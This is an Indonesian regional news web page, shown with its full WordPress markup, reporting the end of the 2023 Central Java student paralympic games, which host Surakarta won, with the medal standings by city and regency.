

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jatengtoday.com/atlet-pelajar-difabel-jateng-berkembang-potensial
body_size: 17237
content:
	<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="id"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="id"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="id"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://jatengtoday.com/xmlrpc.php"/>

	<title>Atlet Pelajar Difabel Jateng Berkembang Potensial &#8211; Jateng Today</title>
<meta name='robots' content='max-image-preview:large' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Feed" href="https://jatengtoday.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Jateng Today &raquo; Umpan Komentar" href="https://jatengtoday.com/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fatlet-pelajar-difabel-jateng-berkembang-potensial" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jatengtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjatengtoday.com%2Fatlet-pelajar-difabel-jateng-berkembang-potensial&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='adace-style-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://jatengtoday.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CSpartan%3A400%2C300%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://jatengtoday.com/wp-content/uploads/dynamic-style-1734969176.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/styles/original-2018/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='prime-slider-site-css' href='https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/css/prime-slider-site.css?ver=4.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://jatengtoday.com/wp-admin/admin-ajax.php","security":"91710832b9","gallery_scrolloffset":"20","eppathtoscripts":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://jatengtoday.com/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<link rel="https://api.w.org/" href="https://jatengtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jatengtoday.com/wp-json/wp/v2/posts/120637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jatengtoday.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://jatengtoday.com/atlet-pelajar-difabel-jateng-berkembang-potensial" />
<link rel='shortlink' href='https://jatengtoday.com/?p=120637' />
<link rel="preload" href="https://jatengtoday.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot");
			src:url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.woff") format("woff"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://jatengtoday.com/wp-content/themes/bimber/css/9.2.5/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<meta name="google-site-verification" content="s6f0tFJ35KnwJewioCngQIO6o4ucfxAXPkq5Infpqqg" /><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<script>if ('#_' === window.location.hash) window.location.href='https://jatengtoday.com/wp-admin/options-general.php?page=g1_socials_options&tab=g1_socials_instagram';</script>
				<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="32x32" />
<link rel="icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
<meta name="msapplication-TileImage" content="https://jatengtoday.com/wp-content/uploads/2021/12/jatengtoday-footer.jpg" />
	<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
	</head>

<body class="wp-singular post-template-default single single-post postid-120637 single-format-standard wp-embed-responsive wp-theme-bimber g1-layout-stretched g1-hoverable g1-has-mobile-logo g1-sidebar-normal elementor-default elementor-kit-1711" itemscope="" itemtype="http://schema.org/WebPage" >

<div class="g1-body-inner">

	<div id="page">
		

		

					<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-a g1-hb-row-1 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-secondary-nav -->
<nav id="g1-secondary-nav" class="g1-secondary-nav"><ul id="g1-secondary-nav-menu" class="g1-secondary-nav-menu g1-menu-h"><li id="menu-item-7477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7477"><a href="https://jatengtoday.com/kantor-redaksi-jatengtoday">KANTOR DAN REDAKSI</a></li>
<li id="menu-item-7478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-7478"><a href="https://jatengtoday.com/kirim-tulisan">IKUT MENULIS</a></li>
<li id="menu-item-100568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100568"><a href="https://jatengtoday.com/pedoman-media-siber-jatengtoday">PEDOMAN MEDIA SIBER</a></li>
<li id="menu-item-100571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-g1-standard menu-item-100571"><a href="https://jatengtoday.com/disclaimer">DISCLAIMER</a></li>
</ul></nav><!-- END .g1-secondary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				<div class="g1-sticky-top-wrapper g1-hb-row-2">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-b g1-hb-row-2 g1-hb-full g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<div class="g1-id g1-id-desktop">
			<p class="g1-mega g1-mega-1st site-title">
	
			<a class="g1-logo-wrapper"
			   href="https://jatengtoday.com/" rel="home">
									<picture class="g1-logo g1-logo-default">
						<source media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
						<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
						<img
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							width="370"
							height="84"
							alt="Jateng Today" />
					</picture>

											<picture class="g1-logo g1-logo-inverted">
							<source id="g1-logo-inverted-source" media="(min-width: 1025px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
							<source media="(max-width: 1024px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20370%2084%27%2F%3E">
							<img
								id="g1-logo-inverted-img"
								class=""
								src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
								data-src=""
								width="370"
								height="84"
								alt="" />
						</picture>
												</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																			<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-normal g1-hb-row-c g1-hb-row-3 g1-hb-full g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																	<!-- BEGIN .g1-primary-nav -->
<nav id="g1-primary-nav" class="g1-primary-nav"><ul id="g1-primary-nav-menu" class="g1-primary-nav-menu g1-menu-h"><li id="menu-item-100976" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-g1-standard menu-item-100976"><a href="https://jatengtoday.com/category/berita-jawa-tengah">Berita</a>
<ul class="sub-menu">
	<li id="menu-item-100977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100977"><a href="https://jatengtoday.com/category/berita-jawa-tengah/pendidikan-jawa-tengah">Pendidikan</a></li>
	<li id="menu-item-100978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100978"><a href="https://jatengtoday.com/category/berita-jawa-tengah/ekonomi-jawa-tengah">Ekonomi</a></li>
	<li id="menu-item-100979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100979"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah">Seni Budaya</a>
	<ul class="sub-menu">
		<li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://jatengtoday.com/category/berita-jawa-tengah/seni-budaya-jawa-tengah/film">Film</a></li>
	</ul>
</li>
	<li id="menu-item-100981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100981"><a href="https://jatengtoday.com/category/berita-jawa-tengah/gaya-hidup">Gaya Hidup</a></li>
	<li id="menu-item-100982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100982"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-kesehatan-jawa-tengah">Kesehatan</a></li>
	<li id="menu-item-100983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100983"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-teknologi-terbaru">Teknologi</a></li>
	<li id="menu-item-100984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100984"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kota-semarang">Kota</a></li>
	<li id="menu-item-100985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100985"><a href="https://jatengtoday.com/category/berita-jawa-tengah/politik-jawa-tengah">Politik</a></li>
	<li id="menu-item-100986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100986"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-nasional">Nasional</a></li>
	<li id="menu-item-100987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-100987"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga">Olahraga</a>
	<ul class="sub-menu">
		<li id="menu-item-100988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100988"><a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga/sepak-bola-psis-semarang">PSIS</a></li>
	</ul>
</li>
	<li id="menu-item-100989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100989"><a href="https://jatengtoday.com/category/berita-jawa-tengah/hukum">Hukum</a></li>
	<li id="menu-item-100990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100990"><a href="https://jatengtoday.com/category/berita-jawa-tengah/kriminal">Kriminal</a></li>
	<li id="menu-item-100991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100991"><a href="https://jatengtoday.com/category/berita-jawa-tengah/berita-otomotif-jawa-tengah">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-100992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100992"><a href="https://jatengtoday.com/category/opini-pembaca-jawa-tengah">Opini</a></li>
<li id="menu-item-100993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100993"><a href="https://jatengtoday.com/category/feature">Feature</a></li>
<li id="menu-item-100994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100994"><a href="https://jatengtoday.com/category/indepth">Indepth</a></li>
<li id="menu-item-100995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100995"><a href="https://jatengtoday.com/category/peristiwa">Peristiwa</a></li>
<li id="menu-item-100996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100996"><a href="https://jatengtoday.com/category/pembaca-jatengtoday">Kiriman Pembaca</a></li>
<li id="menu-item-100997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100997"><a href="https://jatengtoday.com/category/listicle">Listicle</a></li>
<li id="menu-item-100998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100998"><a href="https://jatengtoday.com/category/profil">Profile</a></li>
<li id="menu-item-100999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-100999"><a href="https://jatengtoday.com/category/infografis">Infografis</a></li>
<li id="menu-item-101000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-g1-standard menu-item-101000"><a href="https://jatengtoday.com/category/kota-lama-semarang">Kota Lama</a></li>
</ul></nav><!-- END .g1-primary-nav -->
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
					<div class="g1-sticky-top-wrapper g1-hb-row-1">
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-a g1-hb-row-1 g1-hb-boxed g1-hb-sticky-on g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																																</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
				</div>
				<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-b g1-hb-row-2 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
																		<a class="g1-hamburger g1-hamburger-show g1-hamburger-m  " href="#">
		<span class="g1-hamburger-icon"></span>
			<span class="g1-hamburger-label
			g1-hamburger-label-hidden			">Menu</span>
	</a>
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-on">
							<div class="g1-bin g1-bin-align-center">
																	<div class="g1-id g1-id-mobile">
			<p class="g1-mega g1-mega-1st site-title">
	
		<a class="g1-logo-wrapper"
		   href="https://jatengtoday.com/" rel="home">
							<picture class="g1-logo g1-logo-default">
					<source media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x">
					<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
					<img
						src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
						width="198"
						height="45"
						alt="Jateng Today" />
				</picture>

									<picture class="g1-logo g1-logo-inverted">
						<source id="g1-logo-mobile-inverted-source" media="(max-width: 1024px)" srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 2x,https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png 1x" data-srcset="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png">
						<source media="(min-width: 1025px)" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%20198%2045%27%2F%3E">
						<img
							id="g1-logo-mobile-inverted-img"
							class=""
							src="https://jatengtoday.com/wp-content/uploads/2024/03/logo-jateng-today.png"
							data-src=""
							width="198"
							height="45"
							alt="" />
					</picture>
									</a>

			</p>
	
    
	</div>															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
																		<div class="g1-drop g1-drop-with-anim g1-drop-before g1-drop-the-search  g1-drop-m g1-drop-icon ">
		<a class="g1-drop-toggle" href="https://jatengtoday.com/?s=">
			<span class="g1-drop-toggle-icon"></span><span class="g1-drop-toggle-text">Search</span>
			<span class="g1-drop-toggle-arrow"></span>
		</a>
		<div class="g1-drop-content">
			

<div role="search" class="search-form-wrapper">
	<form method="get"
	      class="g1-searchform-tpl-default g1-searchform-ajax search-form"
	      action="https://jatengtoday.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field"
			       placeholder="Search &hellip;"
			       value="" name="s"
			       title="Search for:" />
		</label>
		<button class="search-submit">Search</button>
	</form>

			<div class="g1-searches g1-searches-ajax"></div>
	</div>
		</div>
	</div>
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
			<div class="g1-row g1-row-layout-page g1-hb-row g1-hb-row-mobile g1-hb-row-c g1-hb-row-3 g1-hb-boxed g1-hb-sticky-off g1-hb-shadow-off">
			<div class="g1-row-inner">
				<div class="g1-column g1-dropable">
											<div class="g1-bin-1 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-left">
															</div>
						</div>
											<div class="g1-bin-2 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-center">
															</div>
						</div>
											<div class="g1-bin-3 g1-bin-grow-off">
							<div class="g1-bin g1-bin-align-right">
															</div>
						</div>
									</div>
			</div>
			<div class="g1-row-background"></div>
		</div>
	
		
		
		

	
	<div class="g1-row g1-row-padding-m g1-row-layout-page">
		<div class="g1-row-background">
		</div>
		<div class="g1-row-inner">

			<div class="g1-column g1-column-2of3" id="primary">
				<div id="content" role="main">

					

<article id="post-120637" class="entry-tpl-classic post-120637 post type-post status-publish format-standard has-post-thumbnail category-olahraga tag-atlet tag-difabel tag-jateng tag-pelajar tag-peparpeda tag-peparpenas" itemscope="&quot;&quot;" itemtype="http://schema.org/Article" >
	<div class="entry-inner">
		
		<header class="entry-header entry-header-01">
			<div class="entry-before-title">
				<span class="entry-categories entry-categories-l"><span class="entry-categories-inner"><span class="entry-categories-label">in</span> <a href="https://jatengtoday.com/category/berita-jawa-tengah/olahraga" class="entry-category entry-category-item-35"><span itemprop="articleSection">Olahraga</span></a></span></span>
								</div>

			<h1 class="g1-mega g1-mega-1st entry-title" itemprop="headline">Atlet Pelajar Difabel Jateng Berkembang Potensial</h1>
			<h2 class="entry-subtitle g1-gamma g1-gamma-3rd">Secara kuantitas maupun kualitas, atlet paralimpik pelajar Jateng berkembang pesat.</h2>			
							<p class="g1-meta g1-meta-m entry-meta entry-meta-m">
					<span class="entry-byline entry-byline-m entry-byline-with-avatar">
										<span class="entry-author" itemscope="" itemprop="author" itemtype="http://schema.org/Person">
	
		<span class="entry-meta-label">by</span>
			<a href="https://jatengtoday.com/author/ajiebandungan" title="Posts by Ajie MH." rel="author">
			<img alt="" src="[data-uri]" class="avatar avatar-40 photo lazyload" height="40" width="40" decoding="async" data-src="https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=40&#038;d=mm&#038;r=g" data-srcset="https://secure.gravatar.com/avatar/5d8a043e124d3649f25f057d62abdb3079a5fd6cf93810457970b3d895da3076?s=80&#038;d=mm&#038;r=g 2x">
							<strong itemprop="name">Ajie MH.</strong>
					</a>
	</span>
	
							<time class="entry-date" datetime="2023-05-26T08:29:37+07:00" itemprop="datePublished">26 Mei 2023, 8:29 AM</time>					</span>

					<span class="entry-stats entry-stats-m">

						<span class="entry-views "><strong>9.2k</strong><span> Views</span></span>
						
						
											</span>
				</p>
			
			
		</header>

		<div class="entry-featured-media entry-featured-media-main"  itemprop="image"  itemscope=""  itemtype="http://schema.org/ImageObject" ><div class="g1-frame"><div class="g1-frame-inner"><img width="1" height="1" src="[data-uri]" class="attachment-bimber-grid-2of3 size-bimber-grid-2of3 wp-post-image lazyload" alt="" itemprop="contentUrl" decoding="async" data-src="https://jatengtoday.com/wp-content/uploads/2023/05/FA51557F-34F4-4677-A08A-5C6925FE35BC.jpeg"><span class="g1-frame-icon g1-frame-icon-"></span></div></div><meta itemprop="url" content="https://jatengtoday.com/wp-content/uploads/2023/05/FA51557F-34F4-4677-A08A-5C6925FE35BC.jpeg" /><meta itemprop="width" content="0" /><meta itemprop="height" content="0" /><figcaption class="wp-caption-text">Kabid Keolahragaan Disporapar Jateng Aria Chandra Destianto menyerahkan trofi juara umum Peparpeda 2023 kepada Kepala Dispora Surakarta Rini Kusumandari didampingi Ketua NPCI Solo Bangun Sugito di kolam renang Tirtomoyo Manahan, Kamis (25/5/2023). (istimewa)</figcaption></div>
		<div class="g1-content-narrow g1-typography-xl entry-content" itemprop="articleBody" >
			<p class="p1"><span class="s1">SOLO (jatengtoday.com) &#8211; Pekan Olahraga Paralimpik Pelajar Daerah (Peparpeda) Jateng 2023 berakhir Kamis (25/5/2023). Tuan rumah Surakarta berhasil meraih gelar juara umum sekaligus mempertahankan gelar tersebut yang diraih di tahun lalu.</span></p>
<p class="p1"><span class="s1">Solo meraih total 18 medali perak, empat perak dan enam perunggu di klasemen akhir. Posisinya dibuntuti Kota Semarang di urutan kedua dengan mengumpulkan enam emas dan delapan perak, serta Kabupaten Kendal dengan enam emas dan dua perak.</span></p>
<p class="p1"><span class="s1">Urutan keempat diduduki Karanganyar dengan lima emas, lima perak dan tiga perunggu, serta kelima ditempati Salatiga dengan lima emas dan dua perunggu.</span></p>
<p class="p1"><span class="s1">Peparpeda tersebut digelar National Paralympic Committee Indonesia (NPCI) Jateng berkolaborasi dengan Disporapar Jateng.</span></p>
<p class="p1"><span class="s1">&#8220;Kota Solo menambah banyak medali emas dari cabang renang yang diselenggarakan pada hari terakhir, sehingga kemudian melampaui raihan Kota Semarang,” kata Sekretaris NPCI Jateng, Prayitno mendampingi Ketua Umum Osrita Muslim.</span></p>
